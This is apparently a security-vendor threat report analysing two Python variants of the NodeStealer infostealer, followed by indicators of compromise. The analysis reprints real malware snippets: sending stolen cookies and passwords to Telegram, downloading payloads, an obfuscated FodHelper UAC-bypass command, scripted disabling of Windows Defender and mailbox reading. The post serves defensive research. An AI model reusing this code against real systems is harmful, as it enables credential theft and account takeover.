# NodeStealer 2.0 – The Python Version: Stealing Facebook Business Accounts

unit42.paloaltonetworks.com/nodestealer-2-targets-facebook-business/

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Tags: <u>Advanced Threat Prevention</u>, <u>Advanced URL Filtering</u>, <u>Cortex XDR</u>, <u>Cortex XSIAM</u>, <u>DNS security</u>, <u>Facebook</u>, <u>incident response</u>, <u>Infostealer</u>, <u>next-generation firewall</u>, <u>NodeStealer</u>, <u>Phishing</u>, <u>WildFire</u>



This post is also available in: 日本語 (Japanese)

# **Executive Summary**

Unit 42 researchers have recently discovered a previously unreported phishing campaign that distributed an infostealer equipped to fully take over Facebook business accounts. Facebook business accounts were targeted with a phishing lure offering tools such as spreadsheet templates for business. This is part of a growing trend of threat actors targeting Facebook business accounts – for advertising fraud and other purposes – which emerged around July 2022 with the discovery of the <u>Ducktail</u> infostealer.

About eight months later, in March 2023, <u>FakeGPT</u>, a new variant of a fake ChatGPT Chrome extension that steals Facebook Ad accounts, was reported. Unit 42 also reported on <u>ChatGPT-themed scam attacks</u> in April 2023. In May 2023, a report from Meta of new information-stealing malware named <u>NodeStealer</u> surfaced, which described malware that was <u>compiled in July 2022</u> and malicious activity involving NodeStealer that was identified in January 2023. NodeStealer allowed threat actors to steal browser cookies to hijack accounts on the platform, specifically aiming toward business accounts.

While investigating the growing trend, we came across a campaign that started around December 2022, and has not been previously reported.

The infostealer distributed in the campaign shares multiple similarities with the NodeStealer variant compiled in July 2022 that Meta analyzed, which was written in JavaScript. However, the new campaign involved two variants written in Python, improved with additional features to benefit the threat actors. The threat actor equipped these variants with cryptocurrency stealing capabilities, downloader capabilities and the ability to fully take over Facebook business accounts.

NodeStealer poses great risk for both individuals and organizations. Besides the direct impact on Facebook business accounts, which is mainly financial, the malware also steals credentials from browsers, which can be used for further attacks.

In this article, we will shed some light on the unreported phishing campaign targeting Facebook business accounts and will provide a deep dive analysis of the malware. In addition, we will show the execution of the malware through the lens of Cortex XDR (set to detect-only mode). We will provide recommendations for how Facebook business account owners can protect their accounts.

While this specific campaign is no longer active, we have indications that the threat actors behind it may continue to use and evolve NodeStealer or use similar techniques to continue targeting Facebook business accounts. It is also possible that there may be ongoing effects for previously compromised organizations.

Palo Alto Networks customers also receive protections against NodeStealer in the following ways:

- Organizations can engage the <u>Unit 42 Incident Response</u> team for specific assistance with this threat and others.
- <u>Cortex XDR</u> and <u>XSIAM</u> agents help protect against the threats discussed in this article, providing a multilayer defense that includes behavioral threat protection and exploit protection.
- The <u>Advanced WildFire</u> cloud-delivered malware analysis service accurately identifies known samples related to these threats as malicious.

- <u>Advanced URL Filtering</u> and <u>DNS Security</u> identify URLs and domains associated with this campaign as malicious.
- <u>Next-Generation Firewall</u> with <u>Advanced Threat Prevention</u> security subscriptions can help block samples.

## Related Unit 42 Topics Infostealer, Phishing

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# Phishing Campaign

From the telemetry available to us, the main infection vector for the infostealer was a phishing campaign. The phishing campaign took place around December of 2022 and was used for delivering two variants of the stealer, which we will refer to as Variant #1 and Variant #2. The differences between them will be described in the next sections of this article.

The main theme of the campaign was advertising materials for businesses. The threat actor used multiple Facebook pages and users to post information luring victims to download a link from known cloud file storage providers. After clicking on it, a .zip file was downloaded to the machine, containing the malicious infostealer executable.



December 26, 2022 · 🔇

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Dowload : https://tinyurl.com/




Figure 1. Facebook phishing post luring victims to download the infected .zip file.

## Variant #1 Analysis

The first variant of the infostealer in the campaign was internally named word.exe. It was compiled with <u>Nuitka</u>, and the threat actor used a unique product name for the files: Peguis.

# Signature info (i)

## **Signature Verification**

▲ File is not signed

File Version Information		Figure 2. Metadata for word.exe.
Product	Peguis	
Description	Description	
Original Name	Word.exe	
Internal Name	Word	
File Version	1.2.28.0	

Variant #1's process tree is quite "noisy," meaning it creates multiple processes and performs many actions that are considered as indications of abnormal activity, and not very clandestine, including pop-up windows presented to the user.

## Main Features

As mentioned earlier, NodeStealer targets Facebook business accounts. Variant #1 has some additional features that enable it to do much more than that. Here are the main features of Variant #1:

- Stealing Facebook business account information
- Downloading additional malware
- Disabling Windows Defender via GUI (graphical user interface)
- MetaMask (cryptocurrency wallet) theft

### **Stealing Facebook Business Account Information**

The first thing the malware does when executing is check if there is a Facebook business account logged in to the default browser on the infected machine. It does that by connecting to https://business.facebook.com/ads/ad\_limits/ and checking the header.




Figure 3. Stealing information using Facebook's Graph API.

If there is indeed a Facebook business account logged in, the malware connects to the Graph API – graph.facebook.com – with the user ID and the access token stolen from the header.


<u>According to Meta</u>, "The Graph API is the primary way to get data into and out of the Facebook platform. It's an HTTP-based API that apps can use to programmatically query data, post new stories, manage ads, upload photos, and perform a wide variety of other tasks."

NodeStealer uses the Graph API to steal information about the target, including: followers count, user verification status, account credit balance, if the account is prepaid, and ads information.

The malware also gets the content of a Facebook JavaScript module AdsLWIDescribeCustomersContainer by sending a request to https://www.facebook.com/ajax/bootloader-endpoint/? modules=AdsLWIDescribeCustomersContainer.react.

This JavaScript module is a part of Facebook's advertising platform and is used for describing and managing custom audiences in Facebook Ads. Custom audiences allow advertisers to target specific groups of people based on their demographics, interests, behaviors or other criteria. The malware steals this information and sends it to its command and control server (C2).

In addition to stealing information about the Facebook business account, the malware also aims to steal those accounts credentials. In order to do so, it checks for Facebook users and passwords within the cookies and local databases of the following browsers: Chrome, Edge, Cốc Cốc, Brave and Firefox.



#### Figure 4. Stealing passwords from browsers' databases.

ALERT NAME	DESCRIPTION Y
Credential Gathering Protection - 3382249896	Attempt to read Chromium-based browser saved passwords
Credential Gathering Protection - 2928937050	Attempt to read chrome cookies and saved passwords
Sensitive browser credential files accessed by a rare non browser process	s The process MicrosofOffice.exe accessed browser credential files C:\Users\AppData\Local\Google\Chrome\User Data\Default\Login Data
Staged Malware Activity - 1808993552	Staged malware activity
Lincommon ARP cache listing via arn exe	The 'am' command was executed on to list the entire ARD cache. Child process command line: C:\Windows\system32\arp eye +a

Figure 5. Alerts for the execution of NodeStealer, as shown in Cortex XDR.

The malware then exfiltrates the output files through Telegram and deletes the files to remove its tracks:

<pre>try:     with open(filenameoutputCookies, 'rb') as myfile:         filessss = {'document': myfile}         requests.post("<u>https://api.telegram.org/bot</u>" + bot_token +         "/sendDocument?chat_id=" + chat_id ,files=filessss)         myfile.close()</pre>				
except:pass				
try:				
<pre>with open(filenameoutputPassword, 'rb') as myfile: filessss = {'document': myfile}</pre>				
<pre>requests.post("https://api.telegram.org/bot" + bot_token +     "/sendDocument?chat_id=" + chat_id ,files=filessss)     myfile.close()</pre>				
except:pass				
try:				
<pre>with open(filenameoutputFacebookKYC, 'rb') as myfile: filessss = {'document': myfile}</pre>				
<pre>requests.post("<u>https://api.telegram.org/bot</u>" + botfb_kyc + "/sendDocument?chat_id=" + chat_id ,files=filessss) myfile.close()</pre>				
except:pass				
Figure 6. Exfiltration through Telegram.				
<pre>os.remove(filenameoutputCookies)</pre>				
os remove(filenameoutputPassword)				
<pre>os.remove(filenameoutputMetamask)</pre> Figure 7. Tracks removal				
os.remove(filenameoutputFacebookKYC)				
by NodeStealer				

by NodeStealer.

### **Downloading Additional Malware**

Variant #1 is configured to download two .zip files from the following URLs:

- hxxps://tinyurl[.]com/batkyc, which redirects to hxxp://adgowin66[.]site/ratkyc/4/bat.zip
- hxxps://tinyurl[.]com/ratkyc2, which redirects to hxxp://adgowin66[.]site/ratkyc/4/ratkyc.zip

Bat.zip contains the <u>ToggleDefender</u> batch script that disables Windows Defender, and Ratkyc.zip contains three pieces of malware:

• BitRAT named COM Surrogate.exe

- A hidden virtual network computing (hVNC) RAT named Antimalware Service Executable.exe
- XWorm named Host Process for Windows Tasks.exe

In order to download the .zip files, the malware implements the <u>FodHelper UAC bypass</u>. Using this method, the attackers attempt to bypass User Account Control (UAC) and execute the PowerShell scripts used to download the above-mentioned zip files.

```
valuebat = os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming") + "\\bat.zip"
plain_command = r"""Invoke-WebRequest <u>https://tinyurl.com/batkyc</u> -OutFile $env:APPDATA\bat.zip
code = bytearray(plain_command, 'utf-16-le')
code = base64.b64encode(code).decode()
setVar = "Set-Variable -Name 'code' -Value "+f'"{code}";'
final_command = r"(nEw-OBJECt Io.CoMpreSsion.DEflateSTrEaM(
1fXsZIHLalonUKxKqAnqRSxHaH+ioa16VRBohaT01EsXCmF03mir0HFa0zR1rFqFRUTM9Udv8QJvKI1062j6J+hBvCvGYZz
fK+c2o68AhZvWqSDIk3GvDEIy1nvIJGwk9J91H53f22mSdv')
,[SysTEM.io.COMpResSion.coMPRESSIONMoDE]::DeCompress ) | ForeacH{nEw-OBJECt Io.StReaMrEaDer(
subprocess.run(["powershell",setVar,final_command],shell=True)
time.sleep(2)
fileexistsbat = exists(valuebat)
if fileexistsbat==True:
    try:
        with zipfile.ZipFile(valuebat,"r") as zip_ref:
            zip_ref.extractall(os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming"))
        subprocess.call([os.path.join(os.environ["USERPROFILE"], "AppData", "Roaming","bat",
        print("s")
```

Figure 8. FodHelper UAC bypass encoded command in NodeStealer. The base64 compressed command translates to the following:

```
$OMG = "powershell.exe -w h -NoP -NonI -Exec Bypass -enc $code ";
reg add "HKCU\Software\Classes\.omg\Shell\Open\command" / d $OMG / f;
reg add "HKCU\Software\Classes\ms-settings\CurVer" / d ".omg" / f;
fodhelper.exe;
Start - Sleep - s 3;
reg delete "HKCU\Software\Classes\.omg\" /f;reg delete " HKCU \
Software \ Classes \ ms - settings \ " /f;
```

Below is the execution flow of Variant #1, when Cortex XDR is set to detect-only mode:




Figure 9. Execution flow for Variant #1, as shown in Cortex XDR, set to detect-only mode. After downloading and extracting the files, NodeStealer sets persistence for the three pieces of malware (BitRAT, the hVNC RAT, and XWorm), as well as for its own binary (word.exe), via the registry run keys.

### **Disabling Windows Defender via GUI**

Besides the ToggleDefender batch script, Variant #1 uses another technique to disable Windows Defender, this time using the GUI. This is a very noisy approach, since the end user would be able to see the Windows Defender GUI pop up on the machine and the malware acting to disable it.

The commands used to open the GUI and disable Windows Defender are shown in Figure 10 below.

```
#time.sleep(1.0)
os.popen("start windowsdefender://threatsettings")
autoit.win wait active("[CLASS:ApplicationFrameWindow]")
time.sleep(1.5)
try:autoit.win set state("Windows Security",0)
except:pass
time.sleep(0.2)
try:autoit.win_set_state("[CLASS:ApplicationFrameWindow]",0)
except:pass
time.sleep(1.5)
autoit.send("{SPACE}")
time.sleep(0.2)
autoit.send("{TAB}")
time.sleep(0.2)
autoit.send("{SPACE}")
time.sleep(0.2)
autoit.send("{TAB}")
time.sleep(0.2)
autoit.send("{SPACE}")
time.sleep(0.2)
autoit.send("{TAB}")
time.sleep(0.2)
autoit.send("{TAB}")
time.sleep(0.2)
autoit.send("{SPACE}")
try:autoit.win_close("Windows Security")
except:pass
try:autoit.win close("[CLASS:ApplicationFrameWindow]")
except:pass
```

Figure 10. Commands used to disable Windows Defender.

### MetaMask Theft

The malware also tries to maximize financial gain by stealing <u>MetaMask</u> credentials from Chrome, Cốc Cốc and Brave browsers.

MetaMask is an extension for accessing Ethereum Wallets through the browser. Stealing credentials for this application allows the attackers to steal cryptocurrency from the user's wallets.

Just as it did in stealing Facebook cookies and credentials, the malware extracts the local databases used to store browsers' information. It searches within them for the extension nkbihfbeogaeaoehlefnkodbefgpgknn, which is the extension of MetaMask when installed directly from the extension store.

Then, the malware copies the data into a file and exfiltrates it using Telegram, in the same fashion it did with the Facebook credentials.



Figure 11. Stealing MetaMask credentials from a Brave browser.

# Variant #2 Analysis

The second variant of the infostealer in the campaign was internally named MicrosofOffice.exe and was compiled with <u>Nuitka</u>, same as the first variant. Unlike the first variant, it does not generate a lot of activity visible to the unsuspecting user. For this variant, the threat actor used the product name "Microsoft Coporation" (originally misspelled by the malware authors).

## Signature info (i)

## Signature Verification

▲ File is not signed

## File Version Information

Figure 12. Metadata of Variant #2

ProductMicrosoft CoporationDescriptionMicrosofOffice.exeOriginal NameMicrosofOffice.exeInternal NameMicrosofOfficeFile Version1.1.29.0

masquerading as MicrosofOffice.exe.

## **Main Features**

Like the first variant, Variant #2 targets Facebook business account information and MetaMask wallets, but it goes beyond by:

- Attempting to take over the Facebook account
- Implementing anti-analysis features
- Stealing emails

#### **Taking Over the Facebook Account**

Variant #2 attempts to purchase an online email service provided by a legitimate Vietnamese website (hotmailbox[.]me). It attempts to do so using an embedded API key that holds a credit balance for that specific service: https://api.hotmailbox[.]me/mail/buy?apikey= <redacted>&mailcode=HOTMAIL&quantity=1.




Figure 13. Purchasing mailbox service from hotmailbox[.]me.

 $\leftarrow$   $\rightarrow$  C ( api.hotmailbox.me/user/balance?apikey=

{"Code":0,"Message":"Thanh công","Balance":0.78750078752636909,"PromotionBalance":0.0,"BalanceUsd":3.5000000001136959E-05,"PromotionBalanceUsd":0.0}

Figure 14. Credit balance for the API key used by the malware.

If the purchase attempt is unsuccessful, the malware tries to purchase a mailbox service from another Vietnamese website (dongvanfb[.]net), again, using an API key that holds a dedicated credit balance — https://api.dongvanfb[.]net/user/buy?apikey= <redacted>&account\_type=1&guality=1.




Figure 15. Purchasing mailbox service from dongvanfb[.]net.If the purchase attempt succeeds, the malware saves the email and password for the new mailbox, which will be used in the next phase of the campaign.

Next, the malware modifies the account email address for the Facebook business account of the victim, using a <u>technique</u> that doesn't require verifying the password using the following URL: https://www.facebook[.]com/add\_contactpoint/dialog/submit/.

If needed, the malware sends a request to get the Facebook authentication code via email by sending a request to: https://getcode.hotmailbox[.]me.






Figure 17. Checking the updated email for the Facebook account.

If successful, the attackers have now taken over the Facebook account by replacing the legitimate user's email address with a mailbox under their control.

### **Reading Emails**

In addition, the malware has a <u>function that parses emails</u>, so it can read the victim's emails. It is possible that the threat actor added this functionality to potentially interfere with any Facebook alerts notifying the victim of the configuration changes, though we did not directly observe activity of this kind.

```
def readhotmail(username,password):
   imap_server = "outlook.office365.com"
   N = 3
   imap = imaplib.IMAP4 SSL(imap server)
   imap.login(username, password)
   status, messages = imap.select("INBOX")
   messages = int(messages[0])
   for i in range(messages, messages-N, -1):
        try:
            res, msg = imap.fetch(str(i), "(RFC822)")
            for response in msg:
                if isinstance(response, tuple):
                    msg = email.message_from_bytes(response[1])
                    subject, encoding = decode_header(msg["Subject"])[0]
                    if isinstance(subject, bytes):
                        subject = subject.decode(encoding)
                    From, encoding = decode_header(msg.get("From"))[0]
                    if isinstance(From, bytes):
                        From = From.decode(encoding)
                    print("Subject:", subject)
                    print("From:", From)
```

Figure 18. Function that is responsible for reading emails.

### Anti Analysis and Anti VM


In several samples of Variant #2 that were analyzed, the threat actor added a simple function to check for the presence of several malware analysis tools and virtual machine processes. If one of them is running on the system, the malware terminates itself.



Figure 19. Anti-VM and anti-analysis function.

## **Differences Between the NodeStealer Variants**

As mentioned above, there are similarities between the two variants of NodeStealer analyzed in this article, but there are many differences as well. To put things into order, below is a table that compare the main features of NodeStealer in the version reported by Meta, as well as those found in the different variants:



×	× .	×
×	~	×
~	×	×
~	×	×
~	~	×
×	~	×
-		


Table 1. Comparison of NodeStealer and the two variants.

# **Vietnamese Threat Actor**

Interestingly, both Ducktail and NodeStealer <u>were previously suspected</u> by Meta to originate from threat actors based in Vietnam.

The suspected connection between the NodeStealer malware and a Vietnamese threat actor can be explained in different ways.

The first finding that may indicate this connection is that in the Python script of both variants analyzed in this blog, we came across many strings in Vietnamese. For example, see Figures 20 and 21.



Thời Gian Check ×

**Check Time** 

21. Translation of the string "ThoiGianCheck" found in NodeStealer.

The second indication of the suspected connection to threat actors based in Vietnam is that the attackers targeted a browser named Cốc Cốc, which describes itself as "the web browser and search engine for Vietnamese people" on its <u>About Us page</u>.



Software



Figure 22. Wikipedia

Cốc Cốc browser is a freeware web browser focused on the Vietnamese market, developed by Vietnamese company Cốc Cốc and based on Chromium open source code. Cốc Cốc is available for Windows, Windows Phone, Android, and macOS operating systems and supports both English and Vietnamese. Wikipedia

description for Cốc Cốc software.

The third indication of a suspected Vietnamese connection to NodeStealer was found in Variant #2. This variant, as described earlier in the article, attempts to purchase an online mailbox service from two different Vietnamese websites: Hotmailbox[.]me and Dongvanfb[.]net.

# Conclusion

In this article, we uncovered a campaign of the NodeStealer malware that targets Facebook business accounts. As part of the campaign, two variants of NodeStealer were discovered, Variant #1 and Variant #2. Analyzing the two variants revealed some interesting behavior of the malware that includes doing much more than its original intentions, all likely to increase the potential profit for the threat actor.

The threat actor, who is suspected to be of Vietnamese origin, provided the new variants with cryptocurrency stealing capabilities, downloader capabilities and the ability to fully take over Facebook business accounts. The potential damage for both individuals and organizations can be reflected not only in financial loss, but also in reputation damage for a target.

We encourage all organizations to review their protection policies and use the indicators of compromise (IoCs) provided in this report in order to address this threat. Facebook business account owners are encouraged to use strong passwords and enable multifactor

authentication. Take the time to provide education for your organization on phishing tactics, especially modern, targeted approaches that play off current events, business needs and other appealing topics.

# **Protections and Mitigations**

<u>SmartScore</u>, a unique ML-driven scoring engine that translates security investigation methods and their associated data into a hybrid scoring system, scored an incident involving NodeStealer an 86 out of 100, as shown in Figure 23. This type of scoring helps analysts determine which incidents are more urgent and provides context about the reason for the assessment, assisting with prioritization.

# S M A R T S C O R E <sup>™</sup>



### THE SCORE WAS SET BY SMARTSCORE DUE TO THE FOLLOWING REASONS

- Multiple alert types were detected
- Malware was detected
- Suspicious application behavior was detected by multiple detection engines

### THE SCORE IS BASED ON THE FOLLOWING INSIGHTS

The alert combination prevalence of this incident on this tenant was low (last 7 days)

The prevalence of incidents associated with these alerts on this tenant was low (last 7 days)

Alerts with these command lines on this tenant were seen rarely (last 7 days)

A file was found rarely on this tenant in comparison to other Cortex customers (last 30 days)

Score was set automatically by SmartScore Give Feedback

Figure 23. SmartScore information about an incident involving NodeStealer.

For Palo Alto Networks customers, our products and services provide the following coverage associated with this threat:

- <u>WildFire</u>, our cloud-based threat analysis service, accurately identifies the samples as malicious.
- <u>Advanced URL Filtering</u> and <u>DNS Security</u> identify URLs and domains associated with this group as malicious.

- <u>Next-Generation Firewall</u> with <u>Advanced Threat Prevention</u> security subscriptions can help block samples.
- <u>Cortex XDR</u> detects user- and credential-based threats by analyzing user activity from multiple data sources, including endpoints, network firewalls, Active Directory, identity and access management solutions, and cloud workloads. It builds behavioral profiles of user activity over time with machine learning. By comparing new activity to past activity, peer activity and the expected behavior of the entity, Cortex XDR detects anomalous activity indicative of credential-based attacks.

Cortex XDR has blocked a
malicious activity!
Application name: Description Application publisher: <b>Peguis</b> Prevention description: Suspicious executable detected
how details OK

Figure 24. End user notification for blocking both NodeStealer variants. It also offers the following protections related to the attacks discussed in this post:

- Prevents the execution of known malicious malware, and prevents the execution of unknown malware using <u>Behavioral Threat Protection</u> and machine learning based on the Local Analysis module.
- Protects against credential gathering tools and techniques using the new Credential Gathering Protection available from Cortex XDR 3.4.
- Cortex XDR Pro <u>detects post-exploit activity</u>, including credential-based attacks, with Cortex Analytics and the ITDR module.

If you think you may have been impacted or have an urgent matter, get in touch with the <u>Unit</u> <u>42 Incident Response team</u> or call:

- North America Toll-Free: 866.486.4842 (866.4.UNIT42)
- EMEA: +31.20.299.3130
- APAC: +65.6983.8730
- Japan: +81.50.1790.0200

Palo Alto Networks has shared these findings, including file samples and indicators of compromise, with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the <u>Cyber Threat Alliance</u>.

# **Indicators of Compromise**

- hxxps://tinyurl[.]com/batkyc
- hxxp://adgowin66[.]site/ratkyc/4/bat.zip
- hxxps://tinyurl[.]com/ratkyc2
- hxxp://adgowin66[.]site/ratkyc/4/ratkyc.zip

## Free 1,000 professional Excel templates.rar

- 1a4e8bcf7dc4ad7215957210c8e047f552b45a70daf3d623436940979c38f94c
- 92657c3a108bbedc6f05b4af0a174e99a58e51e69c15c707d9c9cc63cdf1b4ea
- fed5ea7840461984fa40784d84ed1a0961cbf48b03d8b79c522286bf6e220922

## Word.exe

- 001f9d34e694a3d6e301a4e660f2d96bc5d6aa6898f34d441886c6f9160d9e48
- fa5b9b72f248e1f79b3a424b61a1bcce8bf6a99452545cfe15d7211f3eb3e93b
- 44dabadbf099bdb28fdc4d86cebe53c00085c9c2ad52df4d4774320409e7358b
- 1998492619c1fc6a5b78d5c4c6beb05c582a1be6ad2b9ac734179c731bbcf5cc
- e856cc78ce1603547bb6fdb3eb9da137f671e9547c072abea63b0248ec82ecb1
- 6d12c657ee403272cb3115fd0a6cf1ffe69cd4476c5a03bbc13c624ddd153518
- a6509563be7a8569e05198858658b8934d7bc5ad3d41e9806e261995c99a6acf
- a8adea800186dd52173dc6e55c46aa0b3619bef3eee25b17b7edba9353d5d08e
- f61403729e3f4e212411db486a537eabca2d0b84be21b789cddca4fc3aa85923
- 3fff146c3e50a7ddc7e446ae51742c59c3d3277931f3c511d9651497e4ab14a7
- 9a551426cbb2cd7aded923f277eec195a282913d51c41f1791683e03a85379e0
- a8608b8537338659943802bd4c3f37465b6b7146c60088e890f1201452690510
- f08394c78f40c3028156c78672d1a8030c64a9f292b1fbb4bd42437381c96a54
- 2335a5b90cbf40f0bfe6434c7e9b461ab1ed8f470a9c3d5703d430af30cf5371
- a03f37bb04dbd0f602ad8f5e52e87650ecf8fc57763c043de436996ce222e81d
- 22d57a535c226b514da92d0dcc902f0029414c5f2b1141bc14ac9a057c791414
- 7bf3d295fc8d2605528331c0da32d83f2b98489884bd92a24b71425fa13290db
- eac6574eb3b1a6bf9818136875378ee2362901092b61d221541977925076edf3
- 7c59713b5ae4dd41c94cda9c2cb15a2e6173b886157a2ba5a68842cc7bdde698
- bd14e501b49bb332fd102f65558be47e762ff88885d9c7dfe6c152597603664f1
- 34353c1734066cd11b1c002f770834d392aa225434e1bc8b4ec65ef753241e23
- 2e56a8e4002de238bd1b792d495f59edd598cda49d649d42112f951ecb003432
- 77459352c074012c1e0d010e2b8792d08f36ca6f7bf4882b2db2af4aa1944e5f
- c8d4f567e2162fce6b49c15ca0908f9e3171e6bb6acbfd2c7b129872053b025d
- dccc95c28bbc1f049c06e7b3a9866a920c4c4081e3176b26fc6aea2cb59daed7
- 8582241f8e0163f6360486e9b59e54c91dd3219538e03619e9e999f90aa92f81
- fab5abe774e1af199da4b85df87077e2e8f66c6f00f083b9074fd2186e455bfb
- 9dba2cef0e28a24b59eda107633528cd83257f033a5d4330cf3302943b3e07c2

- 440541d9e9c4d1fa8a1f33ce8c434ace11786e278278df7a600978290b33e93f 009827ab2624370ded2cb8240ca2fe82af36e3a94cff1f8a2eac574b4b928c4e bfb4f44e8dd9c0a708df89f0f114b523c446baaee19205d62ad99bb53a8b5935 50b5ab35c1e78429fdcdd45e2a0ceacc140fbf4022f7c34bac4b5f296a17379a bd16e9d3f730df6b88fff91485d3d27e544f3bb819347b0886806b1c14cbd575 9b1dcde16f34ac3d5abc15510060cd1692591054988416167dae3c4643e5796c 57c234dc3a210467b990c16092fbd3af2dc0aaf8aabbdfa1b566138b2abc5e82 2cabb8e10c5ad57788d99f5218a1248e0ada9a5bdbd5f976d9523b2e4a47aacf a62acb65022abbd849e0a741a17485156333fbfe26f32c50654b3818335c1d0d 989f62528b32d47e50f1bd61cc7dc2e9cb25f54514374902d8a9ce41fcfcd779 a45ff2f03d88abfb949b8c8f40fa08fa7e72d22e756716f8dc18e2f34376b722 7072dbc19da9713c997cdbcacbc68ca709e900d44bb3572bc34fb3c91ecbea9f ce6314bfe207e4106df4249452b654ffa892a1bd45bc7ff9d6871b1dbe8e3e3b d3e1060a003f6a8073dea4f6c976f552372cd4ab9251953c0932be22c6f6605f 41a09e66c24953c7cb19f4a09b0779c8e9bcb39f0e544d0bdc9760c9b3d56e03 9282f4b1fa8ecf1273ddf3291abcc8fc073b2e99a00f70985077197112a46c4c a41b170f554a752a23769b28f3fa93703fa160b74897a8f35078d1e8923b91b0 4316a560734e68303860899d0f2b07a9ef4618647da2e8ad38bab70a4e532f88 fe434fff6becc2d829bbfed6ba9bf88154028d0327e7c6aa870ad050235fc334 b87ead56ff364a052619c373b8c06d2150561196f87e584590f67a341ba78abc 92eba1a137918f99fbe15651568b8b76ad5f59788b1bce9076bfb33bbc3484de 1ada42adb9ee65aa02d5eb9d24d3455df61c85f69e84f310b9630d62ca83a518 6777bbf5fd14eb1a7e81de33c477ac5ba4f446699df447995e8d362a8438a0a3 d12196087135b9383a4e9820d27625c059511c4776593a4d2eb83409a96af3a5 ea96973f3d71cccad26bce7f106f5800fcb007cf33d82fa00f5d564994397153 f31e2c430d4a8b17b45591bf68e5c4c7f7c28e4ccbd4cabcd10c33ba14b388c3 f80700c220246238507cf5eedcb2e1397c32b3646bb90ad990e7fb69199752b5 415d70be7a2e3ae8fd2babc929c3110fce7ce66d23ec32c473c6aab73c5c00f8 4932514acfad25c7b2a1631706aef8d91a415315e5207e1bc9a24791298e6319
  - 9ecba5aa60b9c202b1c69aade1edabb1c04072471a3618a5d714aa8833d570f4
    38cbccea7c9f3032a8348e54bb94871b26279a7cca64f5b79c3fa54c240960d2
  - 4f91fdf024b54ad650c13f7ffe1a7f3eb6cad66eb457e8a7fe494cf9bdb6f42a

## MicrosofOffice.exe

- 3ab41e160854a686baf56e5032b933778663c37e03d148d3bf669a6c3228f6da
- 565bc8725a1ae03e534f66ad8995854d24ba3893fe37c8e3e13c58874129849b
- c8fee685d506575138c8b02f118323ca586f62a6e80edf1d726fd555a1c386ba
- 91b975e87d8d6469683168a48ca0bc11a333e3f5692f224d33f2008573173cc6
- 5049de4c58ea923723389e4d732f1c134dc38582971f4872593e1153db945078
- b2d44e572933ff26977e25a254c0ce705939fac9f422871fd22a875323487bcf
- e90f31c41a64ce85abfa284126e63b693088934fd83ef8fea13724810f394efa

 3064aa87c463adda7752b84cd18e2e859723a9953e090f7757edf7ce4b96e536 3366f47822b72445aa06d2e2c455dd4816e5df2f83e7bd03f21e77b1cb2b8948 a9aae05b05f42bd3d1f9d7894a68db976977573741ddcdf6f388b7d685765564 bf3b35d225b2ec555ad06eb1dd0af464bb48596bebb0b2543eaf9e060f0fb1b9 6660776dfecf917cfbd51a0fa853052005f3d4a136c1edce0a3d6b7002c3f48e cc03f53a7a85d9b1b28a6422556b295cb9b00e93b5afc96559140f32f96305e9 d4f8813b0aba21d6021719d022fcc6feab5cdd6e2a999dfe178347a394abfb84 346d51b00a14087bcd63f063e4a3f572f49b1c41a5c60fa03095aac42837a7ce c150086d14539040556c3c91c93c31395d23ee7bc348bd3dc1d0afa0ff9365bb b07091d52014cf11c58f07f676eb150db006d9f9274ce6888d5aa8d7a6e4f793 f66434337a25804da491d45a7108eab49ad0de1b2b26f41650ae9567ec45a02a 1a06498f31a70b7d3fe043269cc87dcd70528a9303af3fa66933ceaa372006b3 43dd5f8d2a5bea2751bf8d02920038e93df6ba3b8f5c0b1193fa70cac1e9b9a2 8896c07441ce8799660c1d94d64231a41735bac10a2e984838bc21a2682c9c99 9d3ccd754f7e0b891fcad461df92746f52abcf727082750e3aefade7531f162e 0901d9b4ad36a264904bb41b555b32c87790e7861969fa7495da7892aef8f67c 65db46d1f48c9c15fe97147ee918fae626225c5603293b72da8e484a9c91123f 9fe91d63d63f7667c1879f7ea3e31b9d6dacc2d3216df2b47392bb1dff741f89 cd06ab37c8e4d6e4264f2ac0949ab7694eb5cc11925853a50c33b13b012eca6f 466158cf86c8f14d125d661f75fe0c4c2410e2896eaabd90b1d28137b7df81b3 fe1608dbfa620231ee9649a4687ac03c2acfbcec9b7ab49da06e182209c31eb5 242e8e1ff2608f5c9fa80b89b31f605bb9432b15dace2eba961605b245d577d5 c272d218f34bc65e6753e7ece1fe6e56799782678a66a5084e71bbb8690fe724 2a685317d74f78e8d627791ccf6ffec9e2a8690e4bffacbbffab934b12669ae9 e5026d9327dd19c8749ef1d93ebfbd7c1d3c3e1055bb2c1efc7ed261d7dd16de bb500217f8940a3491cb69a26d10b5753e3ef1fab59909d88a12dba44344df1e 2fdac894299a2889c36959e34bacd3898029974af1b2f60552534454c54bd976 bb8a127d9f8eb5c598617682a4ab29ee023ae8f40428c6076b0b493116eca8bb 7aa48f6531c6d6dd7b60a4c6d10cacc69bdee98034b25379a04a8e308dece36f 1ebba84f9352bd171f241bc5d0e06af3145a050fd3e063c503d78085aeba2c34 cfb50c7fe40334c1f52759a08289e36be0ada9056e3dcb22898efd8187b6464d 9a6eae518100361b3e3fd4f34877623af5544e2b95cdf29a7e9e2d91e4baa271 d9524819eeb3ef9268d526703af8a7921a5d98429341834eb84f04b9edb34b64 f51880293a2bd24da4182965ad5c9b4936eab23a20ed0b4264b75d6c3a3eeac5 d117bdaeee8d1f3cca5c685930f19754b82ffbd6de8f2a6dc1895fee1a00e220 bf71b31e2612441e28df35f7e4ae56616ded9c6802758b010007b49e05876011 61237de2472bbf39086a18d462fd5fd9649292d17fe630f1dd550159e26d711e 31038f33d8d757c19050d41e62036a85026bbe99d37fd806fdde7f261fd2651b f4b6a051789ba7b245db69a3b56dee1404b3f9eff9c7e7c80c54328bedcc44e9 cdcaf4ecae94421503364d28ef72eb65a83f300980cd1a8ba02bea1c29e193ec b78a980b66327c4e45f95f2e0fc2dbaffebcac00107cd16ac2d2c2a42618e645 f2548fd9d622dae1b21e18323a2d8dca2f7670789dfbb5f6d32320f4fd289039

- 65669e873a3732f1617c9c80667a1c3efda5f72538b5abd475e80a25efc0e5e2
- 3984a025b7fb7c5ada86da0b4fa32bef88eb2a01fb337a7f73619cb716c859ab
- 0d313ad0b46218acfc25fae744b53eb539169e56f9976eec47f37d99ebce510c
- 834215c7226d28be513562991cacd7f56f4914b8ae1e27ff3ae85ca82e208605
- fddb2fc6c63d33500f3ef0d8c3fe212abe21044820a2524379904131e7f11765
- 86424c0a908fc3d651d86bc7c3d87ce38ef626516f48a160e2cfcf2630a1e9b8
